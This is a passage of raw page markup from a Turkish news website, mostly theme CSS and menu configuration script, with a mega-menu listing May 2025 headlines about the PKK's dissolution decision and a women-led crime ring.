.entry-title{margin:0 0 10px 0;font-family:Volkhov!important;font-size:18px!important;line-height:1.2!important;font-weight:500!important}.tdi_38 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_38 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_38 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#e3382b;font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}.tdi_38 .td-post-category:not(.td-post-extra-category){display:none}.tdi_38 .td-author-date{display:inline}.tdi_38 .td-post-author-name{display:none}.tdi_38 .entry-review-stars{display:inline-block}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:15px}.tdi_38 .td-module-comments{display:none}.tdi_38 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_38.td_with_ajax_pagination .td-next-prev-wrap a{font-size:10px}.tdi_38.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_38:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#f7f7f7}.tdi_38 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#e3382b}.tdi_38 .td-module-title a{color:#0a0a0a}.tdi_38 .td_module_wrap:hover .td-module-title a{color:#666666!important}.tdi_38 .td-post-date,.tdi_38 .td-post-author-name span{color:#444444}.tdi_38.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_38 .td-load-more-wrap a{color:#000000;background-color:rgba(0,166,216,0.2);border-color:rgba(0,166,216,0.2)}.tdi_38.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_38.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_38.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_38 .td-load-more-wrap a:hover{color:#ffffff;background-color:#00a6d8!important;border-color:#00a6d8!important;border-color:#00a6d8!important}.tdi_38.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_38.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_38 .td-editor-date,.tdi_38 .td-editor-date .td-post-author-name,.tdi_38 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .tdb-mega-modules-wrap{padding:30px 30px 25px}.tdi_38 .block-mega-child-cats{padding:11px 14px 10px}.tdi_38 .block-mega-child-cats a{padding:4px 12px 0}.tdi_38 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_38 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_38 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_38 .td-module-container:before{bottom:-18px}.tdi_38 .td-module-meta-info{padding:20px 0 0 0}.tdi_38 .entry-title{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-mega-modules-wrap{padding:20px 20px 15px}.tdi_38 .block-mega-child-cats{padding:11px 14px 10px}.tdi_38 .block-mega-child-cats a{padding:4px 12px 0;font-size:12px!important;letter-spacing:1px!important}.tdi_38 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px}.tdi_38 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_38 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_38 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_38 .td-module-container:before{bottom:-18px}.tdi_38 .td-post-date,.tdi_38 .td-post-author-name span{display:none}.tdi_38 .entry-title{font-size:15px!important}.tdi_38 .td-post-category{letter-spacing:1px!important}.tdi_38 .td-editor-date,.tdi_38 .td-editor-date .td-post-author-name,.tdi_38 .td-module-comments a{letter-spacing:1px!important}}@media (max-width:767px){.tdi_38 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_38 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_38 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_38 .td-module-container:before{bottom:-18px}}</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"15","f_elem_font_family":"702","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"638","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"0 0 10px 0","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"702","f_mm_sub_font_family":"702","mm_elem_color_a":"#444444","title_txt_hover":"#666666","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1IiwibGFuZHNjYXBlIjoiNHB4IDEycHggMCJ9","mm_padd":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMzBweCAzMHB4IDI1cHggIiwicG9ydHJhaXQiOiIyMHB4IDIwcHggMTVweCAifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE1cHggMCIsImxhbmRzY2FwZSI6IjExcHggMTRweCAxMHB4ICJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQiLCJhbGwiOiI4In0=","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-dots-circle","f_cat_font_family":"702","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"500","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"702","f_meta_font_weight":"500","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCIsImFsbCI6IjAuNSJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#000000","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"1220","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"14","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_text":"#000000","pag_h_text":"#ffffff","pag_bg":"rgba(0,166,216,0.2)","pag_h_bg":"#00a6d8","pag_border":"rgba(0,166,216,0.2)","pag_h_border":"#00a6d8","tds_menu_sub_active1-sub_text_color_h":"#e3382b","mm_border_color":"#00a6d8","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#e3382b","cat_txt_hover":"#e3382b","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"25%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"4","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega_cats":"yes","mm_subcats_bg":"#f7f7f7","mm_border_size":"4","mm_bg":"#ffffff","mm_hide_all_item":"yes","mm_sub_width":"164","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwibGFuZHNjYXBlIjoiNDhweCIsInBvcnRyYWl0IjoiNDBweCJ9","f_elem_font_spacing":"1","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","prev_tdicon":"td-icon-left-arrow","next_tdicon":"td-icon-right-arrow","pag_icons_size":"10","main_sub_icon_align":"0","show_cat":"none","date_txt":"#444444","tds_menu_active1-text_color_h":"rgba(255,255,255,0.85)","block_type":"tdb_header_mega_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","category_id":"16","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_38"}';
block_tdi_38.td_column_number = "3";
block_tdi_38.block_type = "tdb_header_mega_menu";
block_tdi_38.post_count = "4";
block_tdi_38.found_posts = "4027";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "1007";
tdBlocksArray.push(block_tdi_38);
</script><div class="block-mega-child-cats"><a 
                        class="mega-menu-sub-cat-tdi_38" 
                        id="tdi_39" 
                        data-td_block_id="tdi_38" 
                        data-td_filter_value="23" 
                        href="https://tevhidgundemi.com/Kategori/tevhid/gundem/"
                    >Gündem</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_38 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-dunya-basininda-yanki-buldu-turkiyenin-hedeflerini-guclendirebilir/"  rel="bookmark" class="td-image-wrap " title="PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2025/05/image-68-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-dunya-basininda-yanki-buldu-turkiyenin-hedeflerini-guclendirebilir/"  rel="bookmark" title="PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;">PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://tevhidgundemi.com/author/ajans/">Tevhid Haber</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T11:27:16+03:00" >12 Mayıs 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-ardindan-ak-partiden-ilk-aciklama/"  rel="bookmark" class="td-image-wrap " title="PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2025/05/image-67-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-ardindan-ak-partiden-ilk-aciklama/"  rel="bookmark" title="PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama">PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://tevhidgundemi.com/author/ajans/">Tevhid Haber</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T11:12:43+03:00" >12 Mayıs 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/suc-orgutunun-lideri-kadin-cikti/"  rel="bookmark" class="td-image-wrap " title="Suç örgütünün lideri kadın çıktı" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2025/05/image-66-696x391.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/suc-orgutunun-lideri-kadin-cikti/"  rel="bookmark" title="Suç örgütünün lideri kadın çıktı">Suç örgütünün lideri kadın çıktı</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://tevhidgundemi.com/author/ajans/">Tevhid Haber</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T10:26:58+03:00" >12 Mayıs 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/pkk-fesih-ve-silah-birakma-kararini-acikladi/"  rel="bookmark" class="td-image-wrap " title="PKK fesih ve silah bırakma kararını açıkladı" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2025/05/image-65.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkk-fesih-ve-silah-birakma-kararini-acikladi/"  rel="bookmark" title="PKK fesih ve silah bırakma kararını açıkladı">PKK fesih ve silah bırakma kararını açıkladı</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://tevhidgundemi.com/author/ajans/">Tevhid Haber</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T10:13:31+03:00" >12 Mayıs 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-left-arrow"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-right-arrow"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-373"><a href="https://tevhidgundemi.com"><div class="tdb-menu-item-text">Anasayfa</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-113"><a href="https://tevhidgundemi.com/Kategori/dunya/"><div class="tdb-menu-item-text">Dünya</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-116"><a href="https://tevhidgundemi.com/Kategori/siyaset/"><div class="tdb-menu-item-text">Siyaset</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-114"><a href="https://tevhidgundemi.com/Kategori/ekonomi/"><div class="tdb-menu-item-text">Ekonomi</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-115"><a href="https://tevhidgundemi.com/Kategori/saglik/"><div class="tdb-menu-item-text">Sağlık</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-117"><a href="https://tevhidgundemi.com/Kategori/teknoloji/"><div class="tdb-menu-item-text">Teknoloji</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-313"><a href="https://tevhidgundemi.com/iletisim/"><div class="tdb-menu-item-text">İletişim</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_42 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42" >
<style>.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled 